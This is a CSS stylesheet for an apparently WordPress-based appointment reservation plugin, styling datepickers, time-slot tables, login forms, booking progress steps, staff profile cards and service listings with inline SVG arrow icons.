ul.time-table > li.selected ul.time-slots > li a:not(:hover):not(:focus):not(.selected) { border-color: rgba(255,255,255,0.15); }

.page-with-sidebar ul.time-table > li { width:18.3%; }

.page-with-sidebar ul.time-table > li:nth-child(6n) { margin-right:2%; }

.page-with-sidebar ul.time-table > li:nth-child(5n) { margin-right: 0; }

ul.time-table > li:nth-child(6n+1), .page-with-sidebar ul.time-table > li:nth-child(5n+1) { clear: both; }


.dt-sc-reserve-appointment2 ul.time-table > li { margin-right: 0; width: 100%; }
.dt-sc-reserve-appointment2 ul.time-table > li ul.time-slots > li { margin: 10px; }
/* .dt-sc-reserve-appointment2 ul.time-table > li ul.time-slots > li + li a:not(:focus):not(:hover){border-color: transparent; border-left-color: rgba(0,0,0,0.05);} */
.dt-sc-reserve-appointment2 .appointment-title { text-align: center; }

.personal-info { float: left; width: 100%; }
.personal-info textarea { height: 110px; margin-bottom:1.5em;}

.ui-datepicker th { background:none; 
	/* color:inherit;  */
	font-size:inherit; text-transform:none; }	
.ui-datepicker-header a { -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { cursor:pointer; }

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{top:2px !important; background: none !important; border: none !important;}
.ui-datepicker .ui-datepicker-prev{left: 2px !important;}
.ui-datepicker .ui-datepicker-next{right: 2px !important;}
.ui-datepicker .ui-datepicker-header{background: #f1f1f1 !important; border-image: none !important; border-radius: 0; border-color: #d3d3d3 !important;}

.dt-sc-reserve-appointment.type3 .ui-datepicker.ui-widget {
	width: 100%;
}

.dt-sc-reserve-appointment.type3 > div { position: relative;}
.dt-sc-reserve-appointment.type3 .hasDatepicker ~ span.spinner {
	position: absolute; top: 0; right: 0; bottom: 0; left: 0;
	display: flex; align-items: center; justify-content: center; 
	width: 100%; height: 100%; background-color: rgba(255,255,255,0.5); z-index: 0;
}

.dt-sc-reserve-appointment.type3 .hasDatepicker ~ span.spinner >* {
	width: 30px; height: 30px; font-size: 30px; z-index: 1;
}

.dt-sc-reserve-appointment.type3 .hasDatepicker .ui-datepicker .ui-datepicker-header { 
	padding: 20px 0; background-color: var(--wdtSecondaryColor) !important; border: none;
}
.dt-sc-reserve-appointment.type3 .hasDatepicker .ui-datepicker .ui-datepicker-title {
	font-size: 20px;
	color: #ffffff;
}

.dt-sc-reserve-appointment.type3 .ui-datepicker .ui-datepicker-prev,  
.dt-sc-reserve-appointment.type3 .ui-datepicker .ui-datepicker-next {
	top: 50% !important;
    transform: translateY(-50%);
}
 
.dt-sc-reserve-appointment.type3 .ui-datepicker .ui-datepicker-prev {
	left: 20px !important;
}

.dt-sc-reserve-appointment.type3 .ui-datepicker .ui-datepicker-next {
	right: 20px !important;
}

.dt-sc-reserve-appointment.type3 .ui-datepicker th {
	padding: .2em .3em;
	background-color: var(--wdtSecondaryColor) !important;
	color: #ffffff;
	font-size: 16px;
}

.dt-sc-reserve-appointment.type3 .ui-datepicker .ui-datepicker-calendar tbody{
	background-color: var(--wdtTertiaryColor);
}
 .dt-sc-reserve-appointment.type3 .ui-datepicker-unselectable.ui-state-disabled.undefined {opacity: .5;}

.dt-sc-reserve-appointment.type3 .ui-datepicker .ui-datepicker-calendar tbody tr {
	min-height: 60px;
	height: 100%;
	border-top: 1px solid #fcfcfc;
}

.dt-sc-reserve-appointment.type3 .ui-datepicker td span, 
.dt-sc-reserve-appointment.type3 .ui-datepicker td a {
	text-align: center !important;
    font-size: 16px;
    padding: 0 !important;
	min-height: 60px;
    line-height: 60px;
}

.dt-sc-reserve-appointment.type3 .ui-widget-content {
	border: none;
}

.dt-sc-reserve-appointment.type3 .ui-datepicker td {
	padding: 4px !important;
}

.dt-sc-reserve-appointment.type3 td:not(.ui-state-disabled) .ui-state-default:hover, 
.dt-sc-reserve-appointment.type3 .ui-widget-content td:not(.ui-state-disabled) .ui-state-default:hover,
.dt-sc-reserve-appointment.type3 .ui-widget-content td:not(.ui-state-disabled) .ui-state-active {
    background: var(--wdtSecondaryColor);
    color: #fff;
}

.dt-sc-reserve-appointment.type3 .ui-state-default, 
.dt-sc-reserve-appointment.type3 .ui-widget-content .ui-state-default, 
.dt-sc-reserve-appointment.type3 .ui-widget-header .ui-state-default {
	border: none;
    background: #ffffff;
    font-weight: normal;
    color: #000000;
}

.dt-sc-reserve-appointment.type3 .ui-datepicker .ui-widget-header .ui-datepicker-prev, 
.dt-sc-reserve-appointment.type3 .ui-datepicker .ui-widget-header .ui-datepicker-next,
.dt-sc-reserve-appointment.type3 .ui-widget-header .ui-icon {
	background-image: inherit;
	width: 30px;
	height: 30px;
}

.dt-sc-reserve-appointment.type3 .ui-datepicker .ui-widget-header .ui-datepicker-prev span, 
.dt-sc-reserve-appointment.type3 .ui-datepicker .ui-widget-header .ui-datepicker-next span {
	top: 0; right: 0; bottom: 0; left: 0; margin: 0;
}

.dt-sc-reserve-appointment.type3 .ui-widget-header .ui-icon::before {
	content: "";
	-webkit-mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 700 700' style='enable-background:new 0 0 700 700;' xml:space='preserve' width='30px' height='30px'%3E%3Cpath d='M677,351.9c0-6.9-3.3-13.4-8.8-17.5L492.8,202.7c-6.6-5-15.5-5.8-23-2.1c-7.4,3.7-12.1,11.3-12.1,19.6v109.7H40.9 c-12.1,0-21.9,9.8-21.9,21.9s9.8,21.9,21.9,21.9h416.7v109.7c0,8.3,4.7,15.9,12.1,19.6c7.4,3.7,16.3,2.9,23-2.1l175.5-131.6 C673.7,365.3,677,358.8,677,351.9L677,351.9z'/%3E%3C/svg%3E");
	-webkit-mask-position: center center;
	-webkit-mask-repeat: no-repeat;
	-webkit-mask-size: cover;
	mask-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 700 700' style='enable-background:new 0 0 700 700;' xml:space='preserve' width='30px' height='30px'%3E%3Cpath d='M677,351.9c0-6.9-3.3-13.4-8.8-17.5L492.8,202.7c-6.6-5-15.5-5.8-23-2.1c-7.4,3.7-12.1,11.3-12.1,19.6v109.7H40.9 c-12.1,0-21.9,9.8-21.9,21.9s9.8,21.9,21.9,21.9h416.7v109.7c0,8.3,4.7,15.9,12.1,19.6c7.4,3.7,16.3,2.9,23-2.1l175.5-131.6 C673.7,365.3,677,358.8,677,351.9L677,351.9z'/%3E%3C/svg%3E");
	mask-position: center center;
	mask-repeat: no-repeat;
	mask-size: cover;
	position: absolute; right: 0; bottom: 0; top: 0; left: 0;
	background-color: var(--wdtAccentTxtColor);
}

.dt-sc-reserve-appointment.type3 .ui-widget-header .ui-datepicker-prev .ui-icon::before {
	-webkit-transform: rotate(180deg); transform: rotate(180deg);
}

.dt-sc-reserve-appointment.type3 ul.time-table {
	justify-content: center;
}

.dt-sc-reserve-appointment.type3 ul.time-table > li {
	width: 100%;
	padding: 30px;
}

.dt-sc-reserve-appointment.type3 ul.time-table > li ul.time-slots > li {
	margin: 5px 5px;
	width: 30%;
}



.dt-sc-reserve-appointment.type3 ul.time-table > li.selected ul.time-slots > li a:not(:hover):not(:focus):not(.selected) {
    border-color: rgba(0,0,0,0.05);
}

.dt-sc-reserve-appointment.type3 ul.time-table > li.selected ul.time-slots > li a {
    color: inherit;
}

.dt-sc-reserve-appointment.type3 ul.time-table > li ul.time-slots > li a.selected, .dt-sc-reserve-appointment.type3 ul.time-table > li ul.time-slots > li a.selected, .dt-sc-reserve-appointment.type3 ul.time-table > li ul.time-slots > li a.selected:hover, .dt-sc-reserve-appointment.type3 ul.time-table > li ul.time-slots > li a.selected:hover {
    color: #fff !important;
}

.dt-sc-reserve-appointment.type3 ul.time-table > li.selected {
	background-color: #fcfcfc;
}

.ui-datepicker.ui-widget{border-radius:0;}
.ui-datepicker td{padding: 2px !important;}
.ui-datepicker td span, .ui-datepicker td a{text-align: center !important; font-size: 12px; padding: .4em .2em !important;}


.available-times { margin-bottom: 25px; }
.available-times:empty { display: none; }


.available-times .dt-sc-title { direction: rtl; display: table; float: none; margin: 0 auto 20px; width: auto; }
.available-times .dt-sc-title > * { display: table-row; position: relative; }
.available-times .dt-sc-title span { display: table-cell; vertical-align: middle; }
.available-times .dt-sc-title span.name { padding: 0 15px; }
.available-times .dt-sc-title span.price { background-color: #000; color: #fff; display:table-cell; font-size: 14px; font-weight: bold; height: 60px; line-height: 60px; text-align: center; width: 60px; -webkit-border-radius: 50%; border-radius: 50%; }
.available-times .time-table-wrap + .dt-sc-title { margin-top: 35px; }


.total-cost-info { clear: both; }
.total-cinfo-wrapper { background-color: #fff; float: left; padding: 20px; width: 100%; -webkit-border-radius:3px; border-radius:3px; -webkit-box-shadow: 0 0 2px 0 rgba(0,0,0,0.15); box-shadow: 0 0 2px 0 rgba(0,0,0,0.15); margin: 30px 0px; }
.total-cinfo-wrapper span { font-weight: 600; }

.total-cinfo-wrapper span.dt-sc-display-timing {
	padding: 10px 0px 20px 0;
    margin-bottom: 15px;
    border-bottom: 2px solid #f7f7f7;
    display: block;
}

.total-cinfo-wrapper .total-cinfo-price { background: rgba(0,0,0,0.05); display: flex; justify-content: space-between; margin: 20px -20px -20px; padding: 10px 20px; }
.total-cinfo-wrapper .total-cinfo-price > * { font-style: normal; }

.step2 .ubpro-checkout-header-login { margin: 15px 0 25px; }
.step2 .ubpro-checkout-header-login .ubpro-form-login-toggle { text-align: center; }

form[id*="reserveloginform"] { background-color: #f2f2f2; margin-top: 20px; max-width: 780px; padding: 30px 35px 35px; }
form[id*="reserveloginform"] > p { display: flex; align-items: center; justify-content: space-between; }
form[id*="reserveloginform"] > p + p { margin-top: 10px; }
form[id*="reserveloginform"] p label { margin: 0 0 0 -15px; padding: 15px; width: 50%; }
form[id*="reserveloginform"] p input { margin-left: 0; margin-right: 0; margin-bottom: 0 !important; }
form[id*="reserveloginform"] p input.error + label,
form[id*="reserveloginform"] p input + label.error { display: none !important; }
form[id*="reserveloginform"] p.login-username label { max-width: 150px; }
form[id*="reserveloginform"] p.login-submit { margin-top: 0; }
form[id*="reserveloginform"] p.login-remember { margin-bottom: 10px; }
form[id*="reserveloginform"] p.login-remember label { display: flex; margin: 0; padding: 0; width: 100%; }
form[id*="reserveloginform"] input[type=text], form[id*="reserveloginform"] input[type=password]{width: 50%;}


/*** Reservation II Styles ***/

.dt-sc-schedule-box, .dt-sc-contactdetails-box, .dt-sc-notification-box, .steps h2, .steps h3, .steps h4, .steps h5 { float:left; width:100%; }

.steps h2, .steps h3, .steps h4, .steps h5 { clear:both; text-align:center; }

.dt-sc-schedule-progress{float:left; width:100%; position:relative; margin-bottom:10px; width:33.333%; padding:27px 10px 10px 10px; margin-right:0; text-align:center;}

.dt-sc-schedule-progress.step3{margin-right:0;}

.dt-sc-schedule-progress .dt-sc-progress-step{float:left; margin:0 0 30px 0; position:relative; text-align:center; width:100%;}

.dt-sc-schedule-progress .dt-sc-progress-step:before,.dt-sc-schedule-progress .dt-sc-progress-step:after{border-top:1px dashed; content:""; height:0; position:absolute; top:50%; width:50%; z-index:-1; -webkit-transform:translateY(-50%); transform:translateY(-50%);}

.dt-sc-schedule-progress .dt-sc-progress-step:before{left:-10px;}

.dt-sc-schedule-progress .dt-sc-progress-step:after{right:-10px;}

.dt-sc-schedule-progress.step1 .dt-sc-progress-step:before,.dt-sc-schedule-progress.step3 .dt-sc-progress-step:after{content:none;}

.dt-sc-schedule-progress .dt-sc-progress-step span{display:inline-block; float:none; font-size: 24px; height: 75px; line-height: 75px; position:relative; width: 75px; z-index:0; border:1px solid #CCC; color:#666; background-color: #FFF;}

.dt-sc-schedule-progress h4{ clear:both; margin-bottom:20px; padding-top:5px; }

.dt-sc-schedule-progress p{ font-size:1rem; }

.dt-sc-schedule-progress .dt-sc-progress-step span:before{content:""; height:auto; position:absolute; bottom:5px; left:5px; right:5px; top:5px; width:auto; z-index:-1;}

.dt-sc-appointment-contactdetails-form{width:100%; float:left;}

.dt-sc-contactdetails-box.steps input[type="text"],.dt-sc-contactdetails-box.steps input[type="password"],.dt-sc-contactdetails-box.steps input[type="email"],.dt-sc-contactdetails-box.steps input[type="url"],.dt-sc-contactdetails-box.steps input[type="tel"],.dt-sc-contactdetails-box.steps input[type="number"],.dt-sc-contactdetails-box.steps input[type="range"],.dt-sc-contactdetails-box.steps input[type="date"],.dt-sc-contactdetails-box.steps textarea,.dt-sc-contactdetails-box.steps input.text,.dt-sc-contactdetails-box.steps input[type="search"], .dt-sc-contactdetails-box.steps select{margin-bottom:20px;}

.dt-sc-notification-box.steps.step3 .border-title{float:left; width:100%;}

.dt-sc-notification-box.steps.step3 .dt-sc-notification-details ul li{list-style:none; margin-bottom:1em; display:inline-block; width:100%;}

.dt-sc-notification-box.steps.step3 .dt-sc-notification-details ul{padding-left:0;}

.dt-sc-notification-box.steps.step3 .dt-sc-notification-details ul li span{font-weight:bold; float:left; width:100%; position:static; font-size:18px; color:#666; text-align:left;}

.dt-sc-notification-box.steps.step3 .dt-sc-notification-details .dt-sc-schedule-details{width:100%; float:left;}

.dt-sc-notification-box.steps.step3 .dt-sc-about-project-form input.schedule-it{margin:30px 0;}

.dt-sc-goback-box{margin-bottom:35px; position:relative; text-align:center;}

.dt-sc-goback-box .appointment-goback{border:1px solid; color:inherit; float:none; margin:auto; position:relative; z-index:1;}

.dt-sc-goback-box input[type=button].appointment-goback { color: var(--wdtPrimaryColor);
	border: 2px solid; text-transform: uppercase; font-weight: 400; background-color: transparent; border-color: var(--wdtPrimaryColor);
	margin: 10px 0 0; font-size: 1rem; padding: 14px 30px; float: left; cursor: pointer; letter-spacing: var(--button-letter-spacing); 
	-webkit-appearance: none; appearance: none; }
.dt-sc-goback-box input[type=button].appointment-goback:hover { 
	color: var(--wdtAccentTxtColor); background-color: var(--wdtPrimaryColor); border-color: var(--wdtPrimaryColor); }

.page-template-tpl-reservation #primary>.column>p,.page-template-tpl-reservation #primary>.column>.column>p,.page-template-tpl-reservation-type2 #primary>.dt-sc-clear~p,.dt-sc-appointment-contactdetails-form>p{clear:both; font-size:14px; font-style:italic; opacity:.75;}

.dt-appointment-form-wrapper.vc_column_container{background-color:rgba(54,45,48,0.9); margin:0 -15px; padding:75px 60px;}

.dt-appointment-form-wrapper.vc_column_container .vc_column-inner{padding-left:0; padding-right:0;}

.dt-sc-reservation-form.dt-appointment-form .vc_row{margin:0;}

.dt-sc-reservation-form.dt-appointment-form p>label { display: none; }

.dt-sc-reservation-form.dt-appointment-form input[type="submit"]{background-color:#222;}

.dt-sc-reservation-form.dt-appointment-form .wpcf7-form-control-wrap:before{height:2px;}

.dt-sc-reservation-form.dt-appointment-form p:hover:before{width:100%;}

.dt-sc-dark-bg .dt-sc-reservation-form.dt-appointment-form input[type="submit"]:hover{background-color:#fff; color:#333;}

.dt-sc-dark-bg .dt-sc-reservation-form.dt-appointment-form input[type="text"],.dt-sc-dark-bg .dt-sc-reservation-form.dt-appointment-form input[type="email"],.dt-sc-dark-bg .dt-sc-reservation-form.dt-appointment-form select,.dt-sc-dark-bg .dt-sc-reservation-form.dt-appointment-form textarea,.dt-sc-dark-bg .dt-sc-reservation-form.dt-appointment-form label{color:#fff;}

.dt-sc-schedule-progress .dt-sc-progress-step span,.dt-sc-schedule-progress span:before{-webkit-border-radius:50%; border-radius:50%;}

.dt-sc-schedule-progress.dt-sc-current-step .dt-sc-progress-step span{background-color:#000; color:#FFF; border-color:#000;}

.dt-sc-reserve-appointment2 ul.time-table{display:block; float:left; list-style-type:none; margin: 0; width:100%;}

.dt-sc-available-times { margin-top: 20px; }
.dt-sc-available-times ul.time-slots{display:block; float:left; overflow:hidden; margin:0; padding:30px 20px; position:relative; text-align:center; width:100%;}

.dt-sc-available-times ul.time-slots>li{clear:none; display:inline-block; float:none; margin:5px; padding:0; width:110px;}

ul.time-slots>li a{border:1px solid rgba(0,0,0,.06); display:inline-block; min-width:56px; padding:5px 18px; position:relative; width:100%; transition:all 0.3s linear; z-index:1;}

/* .entry-content ul.time-slots>li a:hover{-webkit-box-shadow:none; box-shadow:none; background-color:#000; color:#FFF;} */

.dt-sc-appointment-contactdetails-form textarea{min-height:150px;}

.dt-sc-schedule-progress.dt-sc-completed-step .dt-sc-progress-step span:before{background-color:#F0F0F0; color:#000;}

.dt-sc-staff-item{width:100%; display:inline-block; transition:all 0.3s linear; -moz-transition:all 0.3s linear; -webkit-transition:all 0.3s linear; background-color:#F0F0F0; margin:0 0 30px;}

.dt-sc-staff-item:hover{box-shadow: 0 0 5px 0 rgba(0,0,0,0.10); -moz-box-shadow: 0 0 5px 0 rgba(0,0,0,0.10); -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,0.10);}
.dt-sc-staff-item.type1{overflow: hidden;}
.dt-sc-staff-item.type1 .image{position:relative; text-align:center;overflow:hidden;}

.dt-sc-staff-item.type1 .image .dt-sc-staff-overlay{position:absolute; bottom:23px; left:0; right:0; margin:0 auto;}

.dt-sc-staff-item.type1 .image img{transform: scale(1.1) translate(-10px,10px);-webkit-transform: scale(1.1) translate(-10px,10px);transition:transform 0.8s ease, 1s opacity ,visibility 1s ease;}
.dt-sc-staff-item.type1:hover .image img{transform: scale(1) translate(0px,0px);-webkit-transform: scale(1) translate(0px,0px);}

.dt-sc-staff-item.type1 .socialicon {position: absolute;bottom: 0;display: block;width: 100%;background-color: rgba(var(--wdtPrimaryColorRgb), 0.8);padding: 25px;backdrop-filter: blur(6px) brightness(0.8) opacity(0.9);opacity: 0;transition:transform 0.8s ease, 1s opacity ,visibility 1s ease;
	transform: rotateX(-45deg) translateZ(10px);transform-style: preserve-3d;-webkit-transform: rotateX(-45deg) translateZ(10px);-webkit-transform-style: preserve-3d;transform-origin:bottom;}
.dt-sc-staff-item.type1:hover .socialicon {transform: rotateY(0deg) translateZ(0px);opacity:1;-webkit-transform: rotateY(0deg) translateZ(0px);}
.dt-sc-staff-item.type1 {background-color: transparent;margin-bottom: 0;}
.dt-sc-staff-item.type1:hover{box-shadow: none;}
.dt-sc-staff-item.type1 .dt-sc-team-social li a {font-size: calc(var(--wdtFontSize_Base) -2px);font-weight: calc(var(--wdtFontWeight_Base) + 100);font-family: var(--wdtFontTypo_Base);color: var(--wdtAccentTxtColor);}
.dt-sc-staff-item.type1 .staff-details h3 {margin: 0;    font-size: var(--wdtFontSize_H4);font-weight: var(--wdtFontWeight_Ext);text-transform: uppercase;}
.dt-sc-staff-item.type1 .staff-details h6 {font-size: calc(var(--wdtFontSize_Base) - 4px);font-weight: var(--wdtFontWeight_Ext);letter-spacing: calc(var(--wdtLetter_spacing_btn) + 1.2px);color:var(--wdtPrimaryColor);text-transform: uppercase;}
.dt-sc-staff-item.type1 .staff-details {text-align: center;}
.dt-sc-staff-item.type1 .dt-sc-team-social li a:hover{color: var(--wdtLinkHoverColor);}
.dt-sc-staff-item.type1 .dt-sc-team-social li {margin: 0 0;padding: 0 6px;}
.dt-sc-staff-item.type1 .staff-details h6:last-child {margin-bottom: 0;}
.dt-sc-staff-item.type1 .dt-sc-team-social li:not(:last-child):after {content: '';
    content: '';
    position: absolute;
    width: 100%;
    max-width: 5px;
    height: 1px;
    background-color: var(--wdtAccentTxtColor);
    top: 0;
    left: auto;
    right: -3px;
    bottom: 0;
    margin: auto;
}
.dt-sc-staff-item.type1 .dt-sc-team-social li {position: relative;}
.dt-sc-staff-item.type1 .staff-details .dt-sc-button {padding: 0;background-color: transparent;color: var(--wdtLinkColor);text-transform: uppercase;letter-spacing: var(--wdtLetter_spacing_btn);font-size: calc(var(--wdtFontSize_Base) - 4px);font-weight: var(--wdtFontWeight_Ext);}
.dt-sc-staff-item.type1 .staff-details .dt-sc-button:hover {background-color: transparent;color: var(--wdtLinkHoverColor);}
.dt-sc-staff-item .staff-details{width:100%; padding:30px 15px; display:inline-block;}



.dt-sc-staff-item .staff-details h3{font-size:24px; font-weight:500; letter-spacing: 0; margin-bottom:8px;}

.dt-sc-staff-item .staff-details h6{ color:#666; font-size: 18px; font-weight:normal; letter-spacing:0; margin-top: 8px; margin-bottom:15px; }

.dt-sc-staff-item .staff-details p{font-size: 1em;}

.dt-sc-staff-item.type2{text-align:center; padding:30px 0 0;}

.dt-sc-staff-item.type2 .image img{margin:0 auto; max-width:200px; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%; width:205px !important; height:205px !important; max-width:100% !important; object-fit:cover;    object-position:center center;}


.dt-sc-staff-item .dt-sc-button, .dt-sc-service-item .dt-sc-button{ display:inline-block; line-height: normal; text-transform: capitalize;}

.dt-sc-staff-item .dt-sc-button:hover, .dt-sc-service-item .dt-sc-button:hover{color:#FFF;}

.dt-sc-staff-item.type2 .dt-sc-button{margin:25px 0 0;}

.dt-sc-service-item .dt-sc-button{margin:10px 0 0;}

/* staff typ-3 */
.dt-sc-staff-item.type3  .dt-sc-staff-image {height: 100%;}
.dt-sc-staff-item.type3  .dt-sc-staff-image img {object-fit: cover;height: 100%;}
.dt-sc-staff-item.type3 .dt-sc-staff-item-container {display: grid;grid-template-columns: repeat(2,1fr);grid-column-gap: clamp(1.875rem, 4.782rem + -1.8605vw, 4.375rem);align-items: center;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-title-container h3 {margin-bottom: 0;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-title-container span {text-transform: uppercase;font-size: calc(var(--wdtFontSize_Base) - 4px);color: var(--wdtPrimaryColor);font-weight: var(--wdtFontWeight_Ext);letter-spacing: calc(var(--wdtLetter_spacing_btn) + 1.2px);}
.dt_staff-template .dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-title-container h3 {pointer-events: none;}
.dt-sc-staff-item.type3 .dt-sc-staff-content h4{font-size: var(--wdtFontSize_H5);white-space: nowrap;margin-bottom: 20px;}
.dt-sc-staff-item.type3 .dt-sc-staff-content > div:not(last-child){margin-bottom: 40px;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-experience-container p,
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-special-container h4,
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-special-container p,
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-experience-container h4{margin: 0;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-special-container,
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-experience-container {display: flex;align-items: center;flex-wrap: wrap;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-special-container p,
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-experience-container p {text-transform: capitalize;font-size: calc(var(--wdtFontSize_H6) - 0px);font-weight: var(--wdtFontWeight_Ext);color: var(--wdtBorderColor);}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-special-container h4,
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-experience-container h4 {margin-right: 10px;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-awards-container img{max-width: 144px;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-awards-container img:not(:last-child) {margin-right: 30px;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-social-container h4{margin-top: 0;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-social-container .dt-sc-team-social {text-align: left;float: unset;color: var(--wdtPrimaryColor);margin: 0 -6px;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-social-container .dt-sc-team-social li:not(:last-child) {margin: 0;padding: 0 6px;position: relative;margin-right: 0;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-social-container .dt-sc-team-social li:not(:last-child):after {
    content: '';
    position: absolute;
    width: 100%;
    max-width: 5px;
    height: 1px;
    background-color: currentColor;
    top: 0;
    left: auto;
    right: -3px;
    bottom: 0;
    margin: auto;
}
.dt-sc-staff-item {background-color: transparent;}
.dt-sc-staff-item.type3:hover {box-shadow: none;}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-social-container .dt-sc-team-social li a{color: var(--wdtPrimaryColor);font-family: var(--wdtFontTypo_Base);}
.dt-sc-staff-item.type3 .dt-sc-staff-content .dt-sc-staff-social-container .dt-sc-team-social li a:hover{color: var(--wdtLinkHoverColor);}

/* .entry-content .dt-sc-service-item a, .entry-content .dt-sc-staff-item a, ul.time-table > li ul.time-slots > li a, .entry-content .dt-sc-service-item a:hover, .entry-content .dt-sc-staff-item a:hover, ul.time-table > li ul.time-slots > li a:hover, .entry-content .dt-sc-service-item a:focus, .entry-content .dt-sc-staff-item a:focus, ul.time-table > li ul.time-slots > li a:focus{box-shadow:none; -webkit-box-shadow:none;}

.entry-content .dt-sc-service-item a:hover, .entry-content .dt-sc-staff-item a:hover, ul.time-table > li ul.time-slots > li a:hover{color:#9f9f9f; transition:all 0.3s linear;} */


.dt-sc-service-item.type1{display:inline-block; background-color:#F0F0F0; padding: 0;}

.dt-sc-service-item.type1 .image{width:100%; float:left;}

.dt-sc-service-item.type1 .service-details{text-align:center; padding:45px 48px 50px; float:left; width:100%;}



.page-one-column .dt-sc-service-item .service-details .dt-sc-service-meta ul{margin-bottom: 0;}

.page-two-column .dt-sc-service-item.type1 .image, .page-two-column .dt-sc-service-item.type1 .service-details{width:100%;}

.page-two-column .dt-sc-service-item.type1 .service-details{padding:30px 50px;}


.dt-sc-service-item{font-size: 1em;}

.dt-sc-service-item .service-details h3 { font-size: 1.15em; font-weight: 600; margin-bottom:10px; margin-top:0;}

.dt-sc-service-item .service-details h6 { font-size: 1em; margin-top: 0; margin-bottom:15px; padding: 0; color:#666;}
.dt-sc-service-item .service-details .dt-sc-service-price { clear: both; display: inline-block; font-size: 1.1em; font-weight: 600; line-height: normal; margin: 5px 0 10px; width: 100%; }

.dt-sc-service-item .service-details h4{margin-bottom:10px; padding: 0; margin-top:0;}

.dt-sc-service-item .service-details h6, .dt-sc-service-meta ul li{display:inline-block; letter-spacing:0;}

.dt-sc-service-item .service-details span{font-size: 1em; font-weight:600; margin-left:10px;}

.dt-sc-service-item .service-details .dt-sc-service-meta{width:100%; margin:20px auto 0; display:inline-block;}

.dt-sc-service-item .service-details .dt-sc-service-meta li h6{ float:left; letter-spacing:0; line-height: 22px;  margin-top: 0; margin-bottom: 0; width: 68%; }

.dt-sc-service-item .dt-sc-service-meta ul li{display:inline-block;clear:both;border-bottom:1px dashed;width:100%;text-align:left;padding-bottom: 10px;margin-bottom: 5px;font-size: 1em; border-color:#666;}

.dt-sc-service-item .dt-sc-service-meta ul li:last-child{border-bottom:none; padding-bottom:3px;}

.dt-sc-service-item .service-details .dt-sc-service-meta li span{ clear: none; float:right; line-height: 1.4; text-align:right; width: calc(32% - 10px); }

.dt-sc-service-item .service-details .dt-sc-service-meta ul{margin: 0; padding:0;}
.dt-sc-service-item .service-details p:only-of-type:last-child { margin-bottom: 0; }
.dt-sc-service-item .service-details p:only-of-type:not(:last-child) { margin-top: 10px; margin-bottom: 10px; }

.dt-sc-service-item{background-color:#F0F0F0;text-align:center;padding: 50px 28px 50px;transition:all 0.3s linear;-moz-transition:all 0.3s linear;-webkit-transition:all 0.3s linear; margin-bottom: 2%; float:left;}

.dt-sc-service-item:hover{box-shadow: 0 0 5px 0 rgba(0,0,0,0.10); -moz-box-shadow: 0 0 5px 0 rgba(0,0,0,0.10); -webkit-box-shadow: 0 0 5px 0 rgba(0,0,0,0.10);}

.dt-sc-service-item.type2 .image{max-width:200px; margin:0 auto 40px;}

.dt-sc-service-item.type2 .image img, .dt-services-list .dt-sc-service-item .image img{border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%;}

.dt-sc-service-item.type2 .service-details h3{margin-bottom:10px;}


.page-two-column .dt-sc-service-item.type2{padding:50px 20px 50px;}

.page-two-column .dt-sc-staff-item .dt-sc-button, .page-two-column .dt-sc-service-item .dt-sc-button{padding:10px 15px; font-size:14px;}

.page-two-column .dt-sc-service-item.type2 .service-details .dt-sc-service-meta li h6{font-size:14px;}

.page-two-column .dt-sc-service-item.type2 .service-details .dt-sc-service-meta li span{font-size:12px; line-height:29px;}



.dt-services-list { clear:none; display:inline-block; float:left; width:100%; }

.dt-services-list .dt-sc-service-item { background-color:transparent; padding:0; text-align:left; position:relative; margin:0; padding: 0 0 20px 130px; margin-bottom:30px; min-height:120px; }

.dt-services-list .dt-sc-service-item:after{content:""; border-bottom:1px dashed; width:100%; height:1px; display:inline-block; clear:both; float:left; left: 0; bottom: 0; position:absolute; margin:0;}

.dt-services-list .dt-sc-service-item:last-child:after{display:none;}

.dt-services-list .dt-sc-service-item:hover{box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}

.dt-services-list .dt-sc-service-item .image{float:left; margin: 0 30px 0 0; width:100px; position:absolute; top:0; left:0;}	

.dt-services-list .dt-sc-service-item .service-details .dt-sc-service-meta{width:auto; margin:0;}

.dt-services-list .dt-sc-service-item .service-details .dt-sc-service-meta ul{ margin: 0; padding:0; }

.dt-services-list .dt-sc-service-item .dt-sc-service-meta ul,
.dt-services-list .dt-sc-service-item .dt-sc-service-meta ul li { display: table; }
.dt-services-list .dt-sc-service-item .dt-sc-service-meta ul { width: auto; }

.intro-section .dt-services-list .dt-sc-service-item{border-bottom:none;}


.intro-section .dt-services-list .dt-sc-service-item .service-details h4{float:right; margin:-25px 0 0;}

